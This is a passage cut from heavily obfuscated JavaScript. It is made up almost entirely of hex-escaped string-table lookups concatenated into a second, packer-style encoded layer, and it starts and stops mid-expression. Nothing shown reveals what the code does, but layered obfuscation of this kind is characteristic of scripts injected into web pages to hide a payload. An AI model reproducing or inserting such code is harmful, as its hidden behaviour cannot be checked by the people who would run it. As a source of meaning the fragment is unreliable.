5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x39\x63\x63')+_0x5ea9f6('\x30\x78\x31\x32\x33\x34')+_0x5ea9f6('\x30\x78\x35\x66\x61')+_0x5ea9f6('\x30\x78\x39\x62\x38')+_0x5ea9f6('\x30\x78\x31\x61\x65')+_0x5ea9f6('\x30\x78\x33\x32\x63')+'\x2c\x5c\x27\x5c\x5c\x79\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x35\x65\x37')+_0x5ea9f6('\x30\x78\x31\x65\x61')+_0x5ea9f6('\x30\x78\x64\x61\x31'))+(_0x5ea9f6('\x30\x78\x61\x66\x66')+_0x5ea9f6('\x30\x78\x61\x61\x30')+_0x5ea9f6('\x30\x78\x31\x31\x33\x65')+_0x5ea9f6('\x30\x78\x62\x34\x62')+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x61\x30\x63')+_0x5ea9f6('\x30\x78\x62\x35\x36')+'\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x79\x5c'+_0x5ea9f6('\x30\x78\x37\x37\x62')+_0x5ea9f6('\x30\x78\x36\x64\x38')+_0x5ea9f6('\x30\x78\x35\x63\x38')+_0x5ea9f6('\x30\x78\x35\x63\x34')+_0x5ea9f6('\x30\x78\x65\x64\x62')+_0x5ea9f6('\x30\x78\x38\x35\x37')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x63')+_0x5ea9f6('\x30\x78\x61\x35\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x35')+_0x5ea9f6('\x30\x78\x64\x32\x39')+_0x5ea9f6('\x30\x78\x33\x37\x62')+'\x5c\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x65')+_0x5ea9f6('\x30\x78\x65\x65\x36')+_0x5ea9f6('\x30\x78\x63\x38\x39')+_0x5ea9f6('\x30\x78\x37\x61\x61')+_0x5ea9f6('\x30\x78\x31\x32\x61\x34')+_0x5ea9f6('\x30\x78\x34\x36\x35')+'\x5c\x36\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x63')+'\x5c\x5c\x79\x5c\x5c\x36\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x64\x34\x37')+_0x5ea9f6('\x30\x78\x35\x66\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x63')+_0x5ea9f6('\x30\x78\x66\x33\x33')+_0x5ea9f6('\x30\x78\x64\x39\x31')+_0x5ea9f6('\x30\x78\x31\x30\x62\x37')+_0x5ea9f6('\x30\x78\x63\x66\x37')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x63\x30\x65')+_0x5ea9f6('\x30\x78\x62\x33\x61')+'\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72'+_0x5ea9f6('\x30\x78\x39\x36\x63')+_0x5ea9f6('\x30\x78\x39\x66\x32')+'\x2c\x5c\x27\x5c\x5c\x31\x31\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x66\x66\x36')+'\x5c\x37\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c'+'\x34\x5c\x5c\x32\x4b\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x32\x38\x65')+'\x5c\x68\x5c\x5c\x34\x5c\x5c\x44\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x62\x61\x34')+_0x5ea9f6('\x30\x78\x31\x32\x36\x62')+_0x5ea9f6('\x30\x78\x36\x30\x39')+_0x5ea9f6('\x30\x78\x35\x33\x63')+'\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x38')+_0x5ea9f6('\x30\x78\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x30\x33')+_0x5ea9f6('\x30\x78\x66\x34\x32')+'\x5c\x70\x5c\x5c\x37\x5c\x5c\x33\x32\x5c'+_0x5ea9f6('\x30\x78\x35\x61\x32')+'\x31\x38\x20\x35\x71\x7d\x3b\x31\x38\x20'+'\x33\x66\x28\x29\x7d\x28\x4f\x28\x35\x70'+_0x5ea9f6('\x30\x78\x31\x30\x63\x65')+_0x5ea9f6('\x30\x78\x31\x37\x32')+_0x5ea9f6('\x30\x78\x34\x64\x38')+_0x5ea9f6('\x30\x78\x31\x32\x65\x64')+_0x5ea9f6('\x30\x78\x33\x35\x66')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x33\x32\x39')+_0x5ea9f6('\x30\x78\x65\x32\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x61\x35\x63')+_0x5ea9f6('\x30\x78\x64\x30\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x65\x34\x34')+_0x5ea9f6('\x30\x78\x38\x35\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x30\x64')+_0x5ea9f6('\x30\x78\x65\x64\x63')+_0x5ea9f6('\x30\x78\x37\x33\x61')+_0x5ea9f6('\x30\x78\x39\x61\x39')+_0x5ea9f6('\x30\x78\x39\x36\x61')+_0x5ea9f6('\x30\x78\x36\x39\x30')+_0x5ea9f6('\x30\x78\x31\x32\x37\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x61')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x63\x31')+_0x5ea9f6('\x30\x78\x65\x65\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x31\x66')+_0x5ea9f6('\x30\x78\x39\x36\x39')+_0x5ea9f6('\x30\x78\x65\x64\x63')+_0x5ea9f6('\x30\x78\x38\x32\x37')+_0x5ea9f6('\x30\x78\x34\x63\x30')+_0x5ea9f6('\x30\x78\x31\x31\x31\x39')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x64\x36\x31')+_0x5ea9f6('\x30\x78\x65\x65\x37'))+(_0x5ea9f6('\x30\x78\x63\x61\x34')+_0x5ea9f6('\x30\x78\x66\x30\x66')+_0x5ea9f6('\x30\x78\x37\x61\x64')+_0x5ea9f6('\x30\x78\x66\x38\x35')+_0x5ea9f6('\x30\x78\x31\x30\x64\x61')+_0x5ea9f6('\x30\x78\x63\x61\x62')+_0x5ea9f6('\x30\x78\x63\x61\x37')+_0x5ea9f6('\x30\x78\x34\x66\x66')+_0x5ea9f6('\x30\x78\x38\x36\x39')+_0x5ea9f6('\x30\x78\x34\x61\x38')+_0x5ea9f6('\x30\x78\x63\x39\x34')+_0x5ea9f6('\x30\x78\x63\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x34\x61')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x31\x5c\x5c\x76\x5c\x27\x29\x29\x7b\x42'+_0x5ea9f6('\x30\x78\x31\x31\x32\x64')+'\x38\x20\x4f\x28\x35\x6a\x2c\x33\x77\x29'+_0x5ea9f6('\x30\x78\x39\x32\x65')+_0x5ea9f6('\x30\x78\x37\x37\x63')+_0x5ea9f6('\x30\x78\x66\x61\x33')+_0x5ea9f6('\x30\x78\x31\x32\x65\x63')+_0x5ea9f6('\x30\x78\x61\x30\x61')+_0x5ea9f6('\x30\x78\x37\x30\x32')+_0x5ea9f6('\x30\x78\x31\x31\x37\x37')+_0x5ea9f6('\x30\x78\x31\x33\x34\x64')+_0x5ea9f6('\x30\x78\x66\x34\x64')+_0x5ea9f6('\x30\x78\x64\x38\x38')+_0x5ea9f6('\x30\x78\x61\x32\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x37\x66')+'\x5d\x3d\x4f\x28\x29\x7b\x42\x20\x32\x6d'+'\x3d\x33\x31\x3b\x38\x41\x5b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x63\x31')+_0x5ea9f6('\x30\x78\x31\x33\x31\x35')+_0x5ea9f6('\x30\x78\x63\x35\x66')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x35\x5c\x5c\x6e\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x36\x63')+_0x5ea9f6('\x30\x78\x38\x33\x39')+_0x5ea9f6('\x30\x78\x62\x35\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x61\x33')+_0x5ea9f6('\x30\x78\x36\x33\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x61\x63')+_0x5ea9f6('\x30\x78\x61\x33\x65')+'\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6a\x5c'+'\x27\x29\x29\x3a\x38\x4c\x5b\x32\x6d\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x33')+_0x5ea9f6('\x30\x78\x64\x32\x37')+'\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x7a'+_0x5ea9f6('\x30\x78\x63\x35\x62')+_0x5ea9f6('\x30\x78\x63\x33\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x61\x37')+_0x5ea9f6('\x30\x78\x66\x61\x37')+_0x5ea9f6('\x30\x78\x35\x33\x66')+_0x5ea9f6('\x30\x78\x34\x37\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x37\x39')+'\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x32\x39')+_0x5ea9f6('\x30\x78\x39\x38\x35')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x39')+_0x5ea9f6('\x30\x78\x35\x62\x64')+_0x5ea9f6('\x30\x78\x39\x62\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x39')+_0x5ea9f6('\x30\x78\x38\x33\x39')+_0x5ea9f6('\x30\x78\x61\x30\x64')+_0x5ea9f6('\x30\x78\x64\x30\x33')+_0x5ea9f6('\x30\x78\x36\x61\x39')+'\x52\x3d\x32\x62\x3b\x31\x38\x20\x34\x35'+_0x5ea9f6('\x30\x78\x62\x61\x65')+_0x5ea9f6('\x30\x78\x39\x38\x31')+_0x5ea9f6('\x30\x78\x66\x61\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x61\x39\x39')+_0x5ea9f6('\x30\x78\x64\x62\x32')+_0x5ea9f6('\x30\x78\x31\x32\x37\x62')+_0x5ea9f6('\x30\x78\x31\x33\x34\x31')+'\x5c\x32\x61\x5c\x5c\x31\x4f\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x34\x32\x65')+_0x5ea9f6('\x30\x78\x34\x32\x61')+_0x5ea9f6('\x30\x78\x37\x36\x35')+_0x5ea9f6('\x30\x78\x62\x66\x35')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+'\x6a\x5c\x5c\x6d\x5c\x27\x29\x2b\x5c\x27'+'\x5c\x5c\x68\x5c\x27\x5d\x28\x34\x35\x29'+'\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x66\x61\x65')+_0x5ea9f6('\x30\x78\x39\x62\x32')+'\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x31\x72'+_0x5ea9f6('\x30\x78\x37\x62\x32')+'\x6b\x5c\x5c\x32\x61\x5c\x5c\x31\x6b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x30')+_0x5ea9f6('\x30\x78\x61\x39\x66')+_0x5ea9f6('\x30\x78\x35\x65\x38'))+(_0x5ea9f6('\x30\x78\x31\x32\x65\x32')+_0x5ea9f6('\x30\x78\x34\x66\x62')+_0x5ea9f6('\x30\x78\x36\x61\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x32')+'\x5c\x5c\x66\x5c\x27\x5d\x3d\x4f\x28\x33'+_0x5ea9f6('\x30\x78\x39\x36\x33')+_0x5ea9f6('\x30\x78\x31\x61\x37')+'\x34\x76\x5b\x34\x37\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71'+_0x5ea9f6('\x30\x78\x63\x63\x63')+_0x5ea9f6('\x30\x78\x37\x63\x63')+_0x5ea9f6('\x30\x78\x38\x64\x65')+_0x5ea9f6('\x30\x78\x36\x38\x37')+_0x5ea9f6('\x30\x78\x33\x32\x38')+_0x5ea9f6('\x30\x78\x33\x61\x38')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x37')+_0x5ea9f6('\x30\x78\x66\x36\x34')+_0x5ea9f6('\x30\x78\x62\x63\x39')+_0x5ea9f6('\x30\x78\x36\x31\x32')+_0x5ea9f6('\x30\x78\x36\x65\x39')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x34\x34\x38')+_0x5ea9f6('\x30\x78\x31\x30\x66\x36')+_0x5ea9f6('\x30\x78\x66\x63\x63')+'\x5c\x5c\x36\x5c\x5c\x7a\x5c\x5c\x34\x5c'+_0x5ea9f6('\x30\x78\x38\x34\x32')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x35\x62\x30')+_0x5ea9f6('\x30\x78\x63\x39\x63')+_0x5ea9f6('\x30\x78\x32\x32\x39')+_0x5ea9f6('\x30\x78\x33\x35\x37')+'\x5c\x5c\x4c\x5c\x27\x2b\x34\x39\x5b\x4e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x65\x37')+_0x5ea9f6('\x30\x78\x61\x63\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x62\x33\x34')+_0x5ea9f6('\x30\x78\x34\x37\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x63\x33\x38')+'\x2f\x32\x7a\x29\x2b\x5c\x27\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x62\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x37\x65\x37')+'\x29\x5d\x28\x32\x34\x5b\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x37\x61')+'\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x5d\x28'+_0x5ea9f6('\x30\x78\x34\x37\x34')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x62\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29'+_0x5ea9f6('\x30\x78\x65\x62\x39')+_0x5ea9f6('\x30\x78\x64\x31\x34')+_0x5ea9f6('\x30\x78\x65\x39\x61')+'\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x27'+_0x5ea9f6('\x30\x78\x63\x64\x32')+_0x5ea9f6('\x30\x78\x61\x30\x34')+_0x5ea9f6('\x30\x78\x37\x30\x63')+_0x5ea9f6('\x30\x78\x37\x35\x33')+_0x5ea9f6('\x30\x78\x38\x63\x65')+'\x27\x29\x5d\x3d\x4f\x28\x29\x7b\x42\x20'+_0x5ea9f6('\x30\x78\x33\x65\x66')+_0x5ea9f6('\x30\x78\x38\x64\x63')+_0x5ea9f6('\x30\x78\x63\x38\x33')+_0x5ea9f6('\x30\x78\x66\x61\x65')+'\x31\x5c\x27\x29\x29\x3f\x32\x34\x5b\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x32\x36')+_0x5ea9f6('\x30\x78\x66\x66\x33')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x62\x31')+_0x5ea9f6('\x30\x78\x35\x63\x30')+_0x5ea9f6('\x30\x78\x37\x62\x38')+_0x5ea9f6('\x30\x78\x66\x61\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x36\x38\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x63\x63')+_0x5ea9f6('\x30\x78\x38\x65\x33')+_0x5ea9f6('\x30\x78\x35\x33\x66')+'\x5c\x35\x5c\x27\x29\x5d\x28\x31\x54\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x35\x5c\x5c\x71\x5c\x5c\x71\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x35\x62')+_0x5ea9f6('\x30\x78\x38\x65\x30')+'\x62\x5c\x27\x29\x2c\x31\x54\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x65\x65\x66')+'\x5b\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x62')+_0x5ea9f6('\x30\x78\x31\x33\x33\x33')+_0x5ea9f6('\x30\x78\x63\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x74\x5c\x5c\x61\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x63\x38\x33')+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x63\x65\x39')+'\x34\x38\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x6d'+_0x5ea9f6('\x30\x78\x37\x62\x61'))+(_0x5ea9f6('\x30\x78\x31\x31\x35\x65')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x4e'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x65')+_0x5ea9f6('\x30\x78\x36\x33\x37')+_0x5ea9f6('\x30\x78\x39\x33\x34')+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x31\x39\x61')+_0x5ea9f6('\x30\x78\x62\x37\x64')+'\x5c\x27\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x34')+_0x5ea9f6('\x30\x78\x63\x61\x61')+'\x27\x3f\x33\x41\x3a\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x36\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x33')+_0x5ea9f6('\x30\x78\x63\x35\x37')+_0x5ea9f6('\x30\x78\x31\x31\x35\x34')+'\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x36\x30\x63')+_0x5ea9f6('\x30\x78\x31\x30\x63\x32')+_0x5ea9f6('\x30\x78\x37\x61\x66')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x39\x32')+_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x61\x31\x33')+_0x5ea9f6('\x30\x78\x36\x39\x34')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x63\x30\x39')+_0x5ea9f6('\x30\x78\x39\x31\x39')+_0x5ea9f6('\x30\x78\x34\x62\x66')+_0x5ea9f6('\x30\x78\x64\x37\x63')+_0x5ea9f6('\x30\x78\x66\x66\x61')+_0x5ea9f6('\x30\x78\x64\x32\x34')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x76\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x38\x33')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x65\x38')+_0x5ea9f6('\x30\x78\x35\x36\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x34\x66')+_0x5ea9f6('\x30\x78\x64\x62\x33')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x34\x36\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x38\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x35\x35')+_0x5ea9f6('\x30\x78\x31\x30\x39\x65')+_0x5ea9f6('\x30\x78\x62\x39\x35')+'\x5c\x5c\x79\x5c\x27\x5d\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x32\x64\x36')+_0x5ea9f6('\x30\x78\x66\x35\x38')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x39\x30\x38')+'\x27\x5c\x5c\x4d\x5c\x27\x29\x3b\x31\x6c'+_0x5ea9f6('\x30\x78\x33\x63\x65')+_0x5ea9f6('\x30\x78\x31\x32\x34\x37')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x32\x64\x31')+_0x5ea9f6('\x30\x78\x31\x33\x32\x38')+_0x5ea9f6('\x30\x78\x38\x34\x39')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x34')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x66\x39\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x34\x66\x63')+_0x5ea9f6('\x30\x78\x37\x35\x37')+_0x5ea9f6('\x30\x78\x35\x36\x30')+_0x5ea9f6('\x30\x78\x38\x39\x38')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x61\x65\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x30\x61')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x31\x30\x33\x35')+'\x29\x7b\x4a\x28\x4e\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x66\x31')+_0x5ea9f6('\x30\x78\x65\x63\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x30')+_0x5ea9f6('\x30\x78\x62\x65\x39')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x36\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+_0x5ea9f6('\x30\x78\x62\x33\x38'))+(_0x5ea9f6('\x30\x78\x63\x65\x31')+_0x5ea9f6('\x30\x78\x65\x30\x63')+_0x5ea9f6('\x30\x78\x64\x64\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x39\x37')+_0x5ea9f6('\x30\x78\x33\x63\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x64\x37')+_0x5ea9f6('\x30\x78\x64\x37\x37')+_0x5ea9f6('\x30\x78\x61\x31\x61')+_0x5ea9f6('\x30\x78\x66\x32\x38')+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x33\x66\x64')+_0x5ea9f6('\x30\x78\x35\x61\x61')+_0x5ea9f6('\x30\x78\x36\x39\x66')+'\x5c\x6b\x5c\x5c\x66\x5c\x27\x5d\x28\x4e'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x37')+_0x5ea9f6('\x30\x78\x36\x33\x37')+_0x5ea9f6('\x30\x78\x39\x62\x61')+'\x76\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x31\x39\x34')+'\x7d\x7d\x31\x6c\x26\x26\x28\x4e\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x3d'+_0x5ea9f6('\x30\x78\x62\x35\x35')+_0x5ea9f6('\x30\x78\x31\x64\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x35')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x64\x62\x33')+_0x5ea9f6('\x30\x78\x31\x33\x38\x37')+_0x5ea9f6('\x30\x78\x61\x32\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x34\x38\x62')+_0x5ea9f6('\x30\x78\x31\x33\x31\x62')+_0x5ea9f6('\x30\x78\x34\x38\x33')+_0x5ea9f6('\x30\x78\x32\x30\x63')+_0x5ea9f6('\x30\x78\x37\x31\x34')+_0x5ea9f6('\x30\x78\x37\x61\x31')+_0x5ea9f6('\x30\x78\x35\x63\x37')+_0x5ea9f6('\x30\x78\x61\x34\x30')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x61\x64')+_0x5ea9f6('\x30\x78\x35\x30\x38')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x30')+_0x5ea9f6('\x30\x78\x65\x65\x33')+_0x5ea9f6('\x30\x78\x32\x31\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x62\x62')+'\x29\x2c\x5c\x27\x5c\x5c\x43\x5c\x27\x2b'+_0x5ea9f6('\x30\x78\x31\x30\x33\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x63\x39\x63')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x64\x36\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x62\x33')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x4e\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x39\x35')+_0x5ea9f6('\x30\x78\x31\x31\x37\x36')+_0x5ea9f6('\x30\x78\x37\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x38\x39')+_0x5ea9f6('\x30\x78\x65\x31\x64')+_0x5ea9f6('\x30\x78\x31\x35\x38')+_0x5ea9f6('\x30\x78\x62\x39\x39')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x32\x33')+_0x5ea9f6('\x30\x78\x63\x39\x63')+_0x5ea9f6('\x30\x78\x35\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x31\x65')+_0x5ea9f6('\x30\x78\x31\x31\x62\x37')+_0x5ea9f6('\x30\x78\x37\x36\x62')+_0x5ea9f6('\x30\x78\x31\x30\x38\x39')+_0x5ea9f6('\x30\x78\x61\x34\x62')+'\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x35\x30\x37')+_0x5ea9f6('\x30\x78\x36\x37\x39')+_0x5ea9f6('\x30\x78\x31\x61\x31')+_0x5ea9f6('\x30\x78\x62\x36\x37')+_0x5ea9f6('\x30\x78\x33\x62\x39')+_0x5ea9f6('\x30\x78\x33\x62\x33')+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x63\x39\x35')